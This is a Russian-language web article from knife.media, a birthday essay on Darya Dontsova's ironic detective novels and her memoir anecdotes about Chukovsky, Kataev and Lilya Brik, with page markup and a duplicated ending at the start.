абсолютно незнакомых мне авторов. В общем, я влюбилась в Лилю и на следующий день опять прибежала на поляну в надежде встретить ее».  Встречи Брик и Донцовой и беседы о литературе продолжались до конца летних каникул. Девочка не подозревала, с кем имеет дело — ей казалось, что это одна из переделкинских безумиц, вроде знакомого престарелого пушкиниста, который глубоко погрузился в исследования жизни поэта и поверил, что водил с ним дружбу. То и дело он сетовал, что в роковой день 1837 года не вырвал из рук дуэлянтов злосчастные пистолеты. Но как-то раз, услышав от Донцовой фамилию Брик, Валентин Катаев удивился, что теперь и Осипа Брика изучают в школе. Агриппина объяснила, что знает о Брике от новой знакомой по имени Лиля. Катаев тут же объяснил, с кем познакомилась Груня, и у школьницы отвисла челюсть: она и представить не могла, что рядом живут люди, близко знавшие поэта, который умер в «глубокую старину» — аж в 1930 году. Свои воспоминания о Лиле Брик писательница заканчивает словами:  «Именно Брик показала девочке, что океан книг неисчерпаем. Я навсегда запомнила Лилю прекрасной, рыжеволосой, в белых лаковых сапожках. И хотя ей в год нашего неожиданного знакомства было за семьдесят, я считала ее двадцатилетней, такая энергетика исходила от этой женщины. Я часто вспоминаю Лилю, сожалея, что мы никогда с ней больше не встречались, но она жива, потому что я думаю о ней».  Если всё действительно было именно так, и на литературу Агриппину Васильеву в полной мере подсадили не родители и не Чуковский с Катевым, а «Лиличка», то в послужной список музы Маяковсокго можно записать еще одно своеобразное достижение: превращение девочки Груни в детективщицу Дарью Донцову. «И что из этого?» — спросит кто-нибудь. Да ничего, просто интересно. И опять же про любовь. А человек, который за всю жизнь написал хотя бы пару десятков влюбляющих в себя страниц — а мы убедились, что с этим Донцова справилась, — заслуживает уважения. Хотя бы потому, что многим и такой «минимум» совершенно не под силу."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-175558">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/humans/">люди</a><div class="meta"><a class="meta__item" href="https://knife.media/author/gleb-kolondo/" rel="author">Глеб Колондо</a></div><div class="meta"><span class="meta__item"><time datetime="2022-06-07T16:30:29+03:00">7 июня 2022</time></span></div></div><h1 class="entry-header__title">Бриллианты мутной воды. <em>За что мы неиронично любим книги Дарьи Донцовой: ода к 70-летию писательницы</em></h1><div class="entry-header__lead"><p>Сегодня легендарной Дарье Донцовой исполняется 70 лет — поздравляем ее с юбилеем и желаем дальнейших творческих успехов. В честь такой даты Глеб Колондо решил порассуждать о месте всенародно любимой писательницы и ее иронических детективов в русской литературе, а заодно вспомнить самые яркие сцены из ее обширного собрания сочинений. Не исключено, что Дарья Аркадьевна добилась бы большего, сочиняй она не забавные криминальные истории, а научпоп про насекомых или романы ужасов. Однако история не знает сослагательного наклонения, поэтому давайте посмотрим, что ей удалось почерпнуть из груды зачитанных покетбуков в по-летнему ярких желтых обложках.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fdontsova-70%2F&#038;title=%D0%91%D1%80%D0%B8%D0%BB%D0%BB%D0%B8%D0%B0%D0%BD%D1%82%D1%8B%20%D0%BC%D1%83%D1%82%D0%BD%D0%BE%D0%B9%20%D0%B2%D0%BE%D0%B4%D1%8B.%20%D0%97%D0%B0%C2%A0%D1%87%D1%82%D0%BE%20%D0%BC%D1%8B%C2%A0%D0%BD%D0%B5%D0%B8%D1%80%D0%BE%D0%BD%D0%B8%D1%87%D0%BD%D0%BE%20%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B8%20%D0%94%D0%B0%D1%80%D1%8C%D0%B8%20%D0%94%D0%BE%D0%BD%D1%86%D0%BE%D0%B2%D0%BE%D0%B9%3A%20%D0%BE%D0%B4%D0%B0%20%D0%BA%C2%A070-%D0%BB%D0%B5%D1%82%D0%B8%D1%8E%20%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%8B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fdontsova-70%2F&#038;text=%D0%91%D1%80%D0%B8%D0%BB%D0%BB%D0%B8%D0%B0%D0%BD%D1%82%D1%8B%20%D0%BC%D1%83%D1%82%D0%BD%D0%BE%D0%B9%20%D0%B2%D0%BE%D0%B4%D1%8B.%20%D0%97%D0%B0%C2%A0%D1%87%D1%82%D0%BE%20%D0%BC%D1%8B%C2%A0%D0%BD%D0%B5%D0%B8%D1%80%D0%BE%D0%BD%D0%B8%D1%87%D0%BD%D0%BE%20%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B8%20%D0%94%D0%B0%D1%80%D1%8C%D0%B8%20%D0%94%D0%BE%D0%BD%D1%86%D0%BE%D0%B2%D0%BE%D0%B9%3A%20%D0%BE%D0%B4%D0%B0%20%D0%BA%C2%A070-%D0%BB%D0%B5%D1%82%D0%B8%D1%8E%20%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%8B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Калейдоскопы нулевого письма</b></h2>
<p>Наверное, пару веков спустя книги Донцовой будут переиздавать так же, как сегодня пионерку готической прозы Анну Радклиф. Немного хихикая в кулачок над многословной пышностью, а иногда пропуская целые главы, оставляя вместо них комментарии типа: «Тут было десять страниц лирических отступлений, в которых совершенно ничего не происходит. Мы их убрали, потому что современному читателю этого не вынести. Просто переходите к следующей главе».</p>
<p>Вот только у Донцовой стоит убирать не отступления, а наоборот: вынуть типовые, как детальки блочных пятиэтажек, сюжетные конструкции, оставив «лирику». И тогда окажется, что Агриппина Васильева (настоящие имя и фамилия писательницы) — мастерица жанра, который Барт называл нулевым письмом.</p>
<p>Когда героини и герои Донцовой не заняты расследованиями, они с упоением страдают фигней: рассуждают о кулинарии, попсе, напиваются в стельку, целуются с мопсами — короче говоря, живут нормальной жизнью среднестатистического россиянина начала XXI века. В этой жизни нет ни сюжета, ни смысла, в сущности, в ней вообще ничего нет, кроме набора хаотичных, иногда повторяющихся мерцаний и бестолковых обстоятельств. И наблюдать за ними по-своему прекрасно, как залипать на солнечные блики или на узорчики в дешевом детском калейдоскопе. Во всяком случае, писать о таком без прикрас — занятие честное. Даже если выходит это у, по статистике, самой популярной авторки в России, видимо, бессознательно.</p>
<p>В утопическом романе Яна Ларри «Страна счастливых» был персонаж с идеями немного в духе метода нарезок Берроуза. Он мечтал «покромсать» книги всех мыслителей от Аристотеля до Ленина, оставив только самое главное, чтобы каждый смог прочесть и усвоить мудрость человеческую за одну жизнь — иначе ведь не успеть. Примерно такая же хирургия в самый раз подошла бы к Донцовой: ампутировать детективам «детективность», оставив коллаж иронической неструктурированной чуши. Да здравствует чушь! Не зря же Хармс писал в дневнике:</p>
<figure class="figure figure--quote">
<blockquote><p>«Меня интересует только „чушь“; только то, что не имеет никакого практического смысла. Меня интересует жизнь только в своем нелепом проявлении».</p></blockquote>
</figure>
<p>Сам факт существования писательницы Донцовой и ее «вырвиглазно» расписных книг с громоздкими фрик-заголовками вроде «Камасутра для Микки-Мауса» вполне укладывается в модель интересного по Хармсу. И, безусловно, столько, сколько сделала Дарья Аркадьевна для увековечивания наших материальных и духовных безделушек, в современной русской литературе не сделал, пожалуй, никто.</p>
<p>Только Донцовой могло прийти в голову назвать Андреем Малаховым очередного проходимца из очередной книжки, заглавие которой не удается ни вспомнить, ни нагуглить. Видимо, популярный шоумен чем-то досадил детективщице, за что его тезка был наказан: скончался, не перевалив сюжетной линией даже за сотню страниц. И это не единственный пример — Донцова не скрывает, что убивает «врагов» в книгах. Однажды, оказавшись участницей программы «Розыгрыш», дочь писателя и сотрудника ОГПУ Аркадия Васильева поставила ведущих Пельша и Арно на колени, заставив умолять о прощении за их шутки. Иначе — показательный гиньоль в ближайшем романе.</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/06/Donczova-1-1024x717.jpg" alt="" width="1024" height="717" /></figure>
<p>К слову о гиньоле: когда Донцова отвлекается от детектива и добавляет кровавых красок, у нее это получается на удивление ловко. Готический роман, энтомологическая хтонь, сюрреалистические сны с фигурами без лиц — всё это можно выуживать из ее книг и удивляться: здорово же написано. Увы, выуживать не горстями, а редкими, застрявшими в теле очередного «глухаря» камушками. К 70-летию Донцовой нам удалось припомнить пяток подобных, если воспользоваться названием одной из ее книг, «бриллиантов мутной воды».</p>
<p>Быть может, сумей писательница производить только такие диковинки, словосочетание «легендарная Донцова» звучало бы серьезно. Но Донцова не хочет быть серьезной — и в этом ее безусловное достоинство. А безусловный порок в том, что в своей несерьезности она всё же очень серьезна, любовь к «чуши» для нее — не игра, как для Хармса, а истина в последней инстанции и средство к существованию. А когда чушь, вопреки Хармсу, имеет практический, финансовый смысл, то это, увы, уже не полная чушь.</p>
<p>А еще Донцова, кажется, правда считает детектив единственным интересным массовым жанром, будто и не было никогда фантастики и прочего. Ну что же тут поделать — у всех свои идеалы, пусть даже со стороны они кажутся недостатками.</p>
<h2><b>Такой прикол: президент ополоумел</b></h2>
<p>Донцова — как губка, причем не простая, а Губка Боб. Впитывает всё, что попадается, и тут же трансформирует, превращая в по-детски аляповатую карикатуру. Но порой сквозь беспечное веселье прорывается что-то поистине зловещее.</p>
<p>В романе «Покер с акулой» Евлампия Романова расследует многочисленные убийства, не успевая взять ни у кого показания, потому что свидетели только и знают, что помирать. В конце концов, решив все загадки при помощи друга, милиционера Вовы Костина, и не заработав после постоянных «свиданий» с трупами ни одной душевной травмы, Лампа, как называют Романову близкие, вместе с семьей переезжает на новую квартиру, сложив все вещи в ящики из-под корма «Педигри» — такой нехитрый продакт-плейсмент. Это происходит 31 декабря 1999 года — до классической ельцинской реплики «Я устал, я ухожу» остаются считаные часы. Сам роман вышел в 2000 году, то есть впечатления от смены эпох были описаны Донцовой по горячим следам.</p>
<p>И вот, одна из последних страниц «иронического детектива»:</p>
<figure class="figure figure--quote">
<blockquote><p>— Эй, — донесся из большой комнаты голос Сережки, — идите скорей, тут такой прикол!</p>
<p>Мы прибежали в гостиную и уставились в телевизор. С экрана на нас смотрел Ельцин.</p>
<p>— Я решил, — скрипучим голосом бормотал президент, — уйти в отставку.</p>
<p>Сережка захохотал.</p>
<p>— Ничего смешного не вижу, — пнула его Юля.<br />
— Это же прикол, — веселился муженек, — двойник Бориса Николаевича, для хохмы показывают.<br />
— Как похож! — изумилась Катя.<br />
— Один к одному, — пробормотала я.<br />
— Ой, умру со смеху, — ржал Сережка, — ну потеха&#8230;</p>
<p>Глядя на него, мы тоже заулыбались. Парень прав, кому придет в голову сделать своему народу такую пакость накануне Нового года.</p>
<p>Внезапно картинка сменилась. На экране появилось перекошенное лицо Марьяны Максимовской.</p>
<p>— Она тоже двойник? — простодушно спросил Кирюшка, но мы цыкнули на него и в ужасе стали слушать новости.<br />
— Да уж, — пробормотал Серега, — этот Новый год нам запомнится на всю жизнь, без стола, с пельменями, на ящиках, да еще президент ополоумел.</p></blockquote>
</figure>
<p>В этой «хронике» больше всего цепляет то, что уход Ельцина мы наблюдаем глазами подчеркнуто простых людей. То, как реагировали «непростые» можно увидеть, например, в документалке «Свидетели Путина» Виталия Манского. Для режиссера фестивального кино последний день 1999 года — начало серьезных размышлений. Для Донцовой — повод для комедии с «двойниками», для того, чтобы в очередной раз выставить простодушных героев в нелепом виде и для укола в адрес журналистки Марианны Максимовской, которую, видимо, для конспирации, назвали Марьяной.</p>
<p>Да, узнав, что Ельцин действительно ушел, персонажи сердятся и психуют. Но это переживания в духе журнала «Ералаш», к ним так и просится драматичная музыкальная кода: падам-падам, пам — пиу! В первой главе того же «Покера с акулой» героиня рассуждает о грядущем новогоднем обращении президента, явно не воспринимая Бориса Николаевича как человека, отставка которого способна огорчить:</p>
<figure class="figure figure--quote">
<blockquote><p>«&#8230;в полночь взлетят пробки, и обрюзгший президент с видимым трудом произнесет:</p>
<p>— Дорогие россияне&#8230;</p>
<p>&lt;&#8230;&gt; что-то Ельцин в последнее время всё больше и больше становится похож на Леонида Ильича Брежнева, царство ему небесное. Еще пару месяцев — и „дорогие россияне“, бывшие советские люди, вспомнят про слова „социалистические страны“, которые генсек произносил как „сосиски сра&#8230;“»</p></blockquote>
</figure>
<p>В этом отношении прочитывается основной функционал главы государства для соотечественников: быть чем-то неизменным, вроде силы рока из античной трагедии, и при этом героем анекдотов. Конец 1990-х — кажется, что хуже, чем было, уже не будет, и всё происходящее воспринимается как скетч-шоу: немощный лидер, «косплеящий» Леонида Ильича, исчезает в закате. Мы его, конечно, поругаем, но нам даже это нравится: есть сладкая запретная радость в том, чтобы объявить во всеуслышание или написать в книге о первом лице государства, что оно «обрюзгло» и «ополоумело».</p>
<p>А дальше всё пойдет по-прежнему: собаки и собачий корм, приколы по телевизору, покер, акулы, трупы и цельная душевная благодать. Изо дня в день, из года в год. И, конечно, мы никогда не умрем — кто угодно, только не мы.</p>
<h2><b>Трупу положено быть в упаковке</b></h2>
<p>Роман с вызывающим тошноту, если представить такое блюдо буквально, названием «Гадюка в сиропе», раскрывает удивительные подробности из жизни сотрудников МВД. В мире Донцовой для того, чтобы подтолкнуть преступника к признанию, перед ним могут сыграть целый спектакль с несовершеннолетними актерами-любителями, настоящей кровью и живыми мертвецами.</p>
<p>На сей раз Евлампию Романову, которая вновь сует нос в чужие дела, хочет физически уничтожить популярный автор детективов по фамилии Грызлов. Чтобы спасти Лампу и разоблачить злодея, милиция решает инсценировать ее смерть: укладывают женщину на пол в неестественной позе, наклеивают фейковые раны и щедро обливают настоящей кровью. Далее следует инструктаж:</p>
<figure class="figure figure--quote">
<blockquote><p>— Лежи тихо, — велел мужик, — рот приоткрой и глазами не очень мигай. Свет в коридоре я потушу, пусть полумрак будет. Смотри не чихай и помни: ты — труп.</p></blockquote>
</figure>
<p>Приемной дочери Евлампии, Лизе, милиция поручает изображать шок от горя и ужаса. Девочка-подросток относится к задаче как к самому обычному поручению, старательно кричит и плачет на публику. Вообще, почти все герои Донцовой при необходимости смогли бы запросто поступить в театральный институт на актерское отделение.</p>
<p>Дальше Дарья Аркадьевна продолжает раскручивать черную комедию на всю катушку. Евлампию, которую милиционер Костин по-свойски называет «Лампец», уговаривают занырнуть в мешок для переноски покойных.</p>
<figure class="figure figure--quote">
<blockquote><p>— Давай, Лампец! — приказал Костин. — Полезай!<br />
— Куда?<br />
— В мешочек, — ласково сообщил один из юношей, ловко расстилая огромный черный пластиковый пакет.<br />
— Зачем?<br />
— А как мы тебя отсюда унесем? — вскипел Митрофанов.<br />
— Трупу положено быть в упаковке, — философски заметил другой юноша. — Лезьте, лезьте, в лучшем в виде доставим. Только до труповозки и потерпеть, а в машине сразу наружу выберетесь.</p></blockquote>
</figure>
<p>Из своего мрачного ситкома писательница выжимает все возможные гэги. Когда «труповозка» останавливается, Евлампия решает, что сейчас самое время отправиться в ближайший ларек за водой. Там она укладывает в обморок продавца, объясняя, что выбралась из спецтранспорта, пассажиры которого сами обычно уже не ходят. Занавес. Но это лишь конец первого акта.</p>
<p>Вторая часть комического гиньоля: Лампа в гриме призрака прячется в кабинете Костина, куда на допрос должен прийти не подозревающий ни о чем Грызлов. Когда убийца на месте, Евлампия «является» ему, драматично укоряя за то, что в день смерти он не купил ей пирожных. При этом милиционер делает вид, что ничего не происходит, заставляя преступника поверить, что призрак обладает сверхъестественной способностью оставаться невидимым для милиции. Впав в панику, Грызлов сознается в убийстве.</p>
<p>В 2004 году «Гадюку в сиропе» экранизировали. По необъяснимым причинам в многосерийном фильме «Евлампия Романова. Следствие ведет дилетант-2» черно-комедийные сцены, лучшие не только в книге, но и, возможно, во всем творчестве писательницы, были опущены. Злодея разоблачили далеким от залихватской готики, почти рутинным способом.</p>
<p>Должно быть, сказалось традиционно настороженное отношение наших читателей и зрителей к жанру хоррора: детективы, которых хватало в СССР, мы любим, а ужасы — это что-то буржуазное, наверняка вредное, нам такого не надо. А жаль — Донцова явно и умеет, и любит выдумывать кровавые или мистические анекдоты, но делает это редко, целиком в «страшный» жанр никогда не погружаясь. Вероятно, напиши Дарья Аркадьевна зомби-хоррор, аудитория отнеслась бы к нему с тем же недоумением, с каким поклонники «Гарри Поттера» читали — и не дочитывали — книги, в которых Джоан Роулинг пыталась уйти от привычной, коммерчески успешной фэнтези-вселенной.</p>
<h2><b>Темно-серая фигура без лица</b></h2>
<p>Единственное пространство, где литераторы, пишущие на русском для массового читателя, могут дать себе волю, не боясь оттолкнуть поклонников — сновидение. Пожалуй, даже самая широкая и консервативная публика согласится, что во сне может произойти что угодно, и нередко это «что угодно» бывает неприятным.</p>
<p>В романе «13 несчастий Геракла» нудноватый интеллигент Иван Подушкин, прежде не склонный к погружению в иррациональные материи, оказывается в пространстве классического английского детектива. Нервная система «джентльмена сыска», как называет его Дарья Аркадьевна, дает сбой, и ему снится сон, который, как и финал «Гадюки в сиропе», радикально далек от большей части книги, как и от всего, что обычно пишет Донцова. Фигура без лица, обладающая голосом хозяина особняка, бизнесмена Кузьминского, сначала уличает сыщика в эксгибиционизме, а затем обрушивает на Подушкина паранормальный аудио-хаос:</p>
<figure class="figure figure--quote">
<blockquote><p>«&#8230;Сначала я очутился посреди большого поля, усеянного мелкими желтыми цветочками. У меня ботанический кретинизм, с трудом могу отличить березу от дуба, поэтому название растения, хоть убейте, не назову. Потом прямо передо мной возникла темно-серая фигура без лица и голосом Кузьминского заявила:</p>
<p>— Вава, ты голый!</p>
<p>Я собрался деликатно намекнуть &lt;&#8230;&gt; клиенту, что не переношу фамильярного обращения „Вава“ и впредь прошу меня так не называть, но тут вдруг сообразил, что стою абсолютно обнаженный, и покрылся от стыда гусиной кожей.</p>
<p>Видение сначала захохотало, потом заухало, завизжало почти в диапазоне ультразвука.</p>
<p>В ту же секунду я проснулся, резко сел и потряс головой, ощущая, как бешено колотится сердце».</p></blockquote>
</figure>
<p>Как и должно быть в ужастике, кошмарный сон переходит в кошмарную явь — утром обнаружен новый труп. Из шеи погибшей торчат ножницы, и все уверены, что это дело рук привидения — некогда в особняке жила эксцентричная художница Глафира, которая покончила с собой, воткнув ножницы себе в шею.</p>
<p>Вот только декоративные красные пятна, которые «Глафира» каждый раз оставляет неподалеку от места преступления, на своем автопортрете в области шеи, слишком уж напоминают проделки кентервильского привидения Оскара Уайльда. Да и все прочие старомодные, многократно процитированные декорации и обстоятельства, конечно, не дают подлинному ужасу шанса. Пародийность вроде бы работает, но в четверть силы: слишком много уже было до Донцовой пересмешек на тему английского детектива и викторианской готики.</p>
<p>Поэтому, конечно, нам хочется назад, в подсознание Подушкина, где посреди желтых цветочков разгуливает таинственный человек без лица. Но больше Ивану сны не снятся. Из-за этого возникает ощущение, что это был сон не персонажа, а самой Дарьи Аркадьевны, который ее впечатлил, и она решила его записать, чтоб не потерялся, наскоро привязав к сюжету находящегося в работе текста. О том, чтобы развить идею и сделать героя детективом-сновидцем, который пытается через подсказки, возникающие в снах, расследовать преступления, видимо, не было речи. А жаль.</p>
<p>Такое чувство, будто над душой у писательницы всё время стоят критики вроде тех, которые вынуждали Гоголя убирать из произведений самое интересное. В первом варианте «Вия» присутствовали живая пирамида из слизи и таракан ростом со слона, но Белинскому и другим поборникам реализма показалось, что это перебор. Увы, Гоголь обычно слушался Белинского и убрал таракана с пирамидой. К счастью, они остались в черновиках и присутствуют в полном собрании сочинений.</p>
<p>А что если в ящике стола у Донцовой лежит и ждет своего часа черная папка, куда она складывает хтонь, которую редакторы беспощадно вырезают?</p>
<h2><b>Такой, противный, рыжий, жуткий!</b></h2>
<p>Редко, но в «иронических детективах» встречаются сцены, без кавычек полные иронии. Их мрачному бытовому комизму, пожалуй, позавидовал бы Сергей Довлатов.</p>
<p>В книге «Синий мопс счастья», милиционер, выпив лишнего, стал реагировать на тараканов, как хозяйка кота Тома на мышонка Джерри — запрыгивать на табурет и умолять о помощи. Но, протрезвев, утратил эту загадочную антиспособность. К слову о том, что пьяный и трезвый русский — это два разных человека, которые между собой даже не знакомы.</p>
<figure class="figure figure--quote">
<blockquote><p>— Помогите!</p>
<p>Я ринулась на зов. Вовка стоял на табуретке, внизу весело скакали щенята.</p>
<p>— Что еще? — сердито осведомилась я, переводя дух. &lt;&#8230;&gt;<br />
— Там, — указал Вовка рукой на мойку, — сидит!<br />
— Кто?<br />
— Такой, противный, рыжий, жуткий!</p>
<p>Я приблизилась к раковине. Так и есть, таракан!</p>
<p>Ну скажите на милость, отчего маленькое, вполне безобидное насекомое вызывает у людей такую бурю эмоций? Тараканы не кусаются, не пахнут, не пристают к людям, они пугливы, завидя ярко вспыхнувший свет, мигом стараются улепетнуть. Это не мыши, не крысы, не комары и даже не мерзко жужжащие мухи. Тараканы очень тихие. Ну почему тогда при взгляде на них у меня мороз бежит по коже? &lt;&#8230;&gt;</p>
<p>Схватив тапку, я стала стучать по мойке, приговаривая:</p>
<p>— А ну, пошел вон! Не смей сюда показываться! &lt;&#8230;&gt;</p>
<p>Вовка слез с табуретки, зевнул и, не говоря ни слова, ушел.</p></blockquote>
</figure>
<p>Здесь прекрасно почти всё. И то, что алкоголь, вопреки распространенному представлению о нем как о чем-то вроде таблеток «Озверин» пробуждает не безумную храбрость, а потаенные страхи. И попытка героини умилиться бедняге-таракану, отказаться от иррациональной ненависти к племени насекомых — в духе того же Довлатова, который как-то написал:</p>
<figure class="figure figure--quote">
<blockquote><p>«Таракан, по-своему элегантен. В нем есть стремительная пластика маленького гоночного автомобиля. Таракан не в пример комару — молчалив. Кто слышал, чтобы таракан повысил голос? Таракан знает свое место и редко покидает кухню. Таракан не пахнет. Наоборот, борцы с тараканами оскверняют жилища гнусным запахом химикатов&#8230; Мне кажется, всего этого достаточно, чтобы примириться с тараканами. Полюбить — это уже слишком. Но примириться, я думаю, можно! Я, например, мирюсь. И, как говорится, — надеюсь, что это взаимно!»</p></blockquote>
</figure>
<p>Но невротичная героиня Донцовой всё же не готова мириться. В ней амбивалентным образом сочетаются осознание того, что страх перед насекомыми — бесполезная штука, и желание несмотря ни на что этому страху потворствовать, убивая тараканов: «ведь все мы люди».</p>
<p>Писательница вновь честна с читателями — почти каждый из нас устроен именно так: мы многое понимаем, но ничего не делаем для того, чтобы изменить мир, вместо этого поддерживая текущее положение дел. Страх перед переменами, перед тем, чтобы отличаться от других людей куда сильнее бытовой инсектофобии. И мы готовы даже убить (таракана), чтобы всё в нашей жизни, по возможности, оставалось как есть.</p>
<h2><b>Наперегонки с Чуковским</b></h2>
<p>Донцова заботится о своих настоящих и будущих исследователях. Еще в нулевые она выпустила автобиографию — «Записки безумной оптимистки», а затем несколько ее продолжений.</p>
<p>В первом томе, помимо растиражированных в СМИ фактах — борьба с раком молочной железы и т. д. — встречаются удивительные данные о детстве писательницы. Вместе с родителями Агриппина Васильева жила в Переделкине. Там будущая детективщица бегала наперегонки с Корнеем Чуковским, пока живой классик Валентин Катаев писал за нее школьные сочинения.</p>
<figure class="figure figure--quote">
<blockquote><p>«&#8230;Корней Иванович Чуковский был совершенно, на мой взгляд, обычным человеком. Сколько раз он, остановив меня на дорожке, предлагал:</p>
<p>— А ну, Грушенька, давай наперегонки до поворота на шоссе.</p>
<p>Я радостно соглашалась и всегда проигрывала. Мне было не угнаться за длинноногим Корнеем Ивановичем. &lt;&#8230;&gt;</p>
<p>В детстве я совершенно не понимала, в окружении каких людей живу. Ну бегает со мной наперегонки Корней Иванович, ну написал мне Валентин Петрович сочинение, заданное в школе на тему «Образ главного героя в повести Катаева „Белеет парус одинокий“. Самое интересное, что он получил за него тройку и потом дико хохотал, изучая мою тетрадь, всю испещренную красными замечаниями, начинавшимися со слов: „В.П. Катаев хотел сказать&#8230;“»</p></blockquote>
</figure>
<p>А от знакомства маленькой Донцовой с Лилей Брик по телу бегут мурашки — слишком красочно, чтобы быть правдой. Не расфантазировались ли Дарья Аркадьевна? Если даже так, ну и пусть: история настолько захватывающая, что не хочется портить себе удовольствие, не веря в нее.</p>
<figure class="figure figure--quote">
<blockquote><p>«В тот день все мои друзья куда-то разбежались, мне было скучно, к тому же сломался велосипед, и к подружке Ире Шток пришлось топать пешком. На тропинке я столкнулась со странной женщиной. Рыжая коса свисала у нее почти до пояса, ноги были обуты в белые лаковые сапожки. Вообще говоря, многие из писательских жен и дочерей одевались весьма экстравагантно, поэтому внешний вид дамы меня не смутил.</p>
<p>Я, чтобы не терять времени зря, прихватила с собой учебник по литературе. На лето нам задали выучить кучу стихов, идти к Ире было далеко, вот я и решила совместить приятное с полезным.</p>
<p>Выкрикивая во все горло строчки из поэмы Владимира Маяковского „Владимир Ильич Ленин“, я и налетела на рыжую тетку. Та моментально спросила:</p>
<p>— Ты читаешь Маяковского?</p>
<p>Я кивнула:</p>
<p>— Ага.<br />
— И нравится?</p>
<p>В детстве я была откровенной девочкой, умение лицемерить пришло лишь с годами, да еще папа приучил меня, не стесняясь, высказывать собственное мнение, поэтому я заявила:</p>
<p>— Нет.</p>
<p>Тетка вздернула брови:</p>
<p>— Зачем тогда читаешь?<br />
— В школе заставляют, — объяснила я, — прямо замучилась, очень неинтересно. &lt;&#8230;&gt;</p>
<p>Незнакомка вырвала у меня из рук учебник, пару минут полистала его, потом со всей силы зашвырнула в канаву, где плескалась вода от шедших в то лето проливных дождей, и заявила:</p>
<p>— Глупости! В этой книжонке нет ни слова правды. А ну пошли, поболтаем. Надеюсь, ты не торопишься?</p>
<p>&lt;&#8230;&gt;</p>
<p>Спустя час я была уверена в том, что Маяковский самый великий из всех существовавших на свете поэтов. А еще я услышала от Лили имена и фамилии абсолютно незнакомых мне авторов. В общем, я влюбилась в Лилю и на следующий день опять прибежала на поляну в надежде встретить ее».</p></blockquote>
</figure>
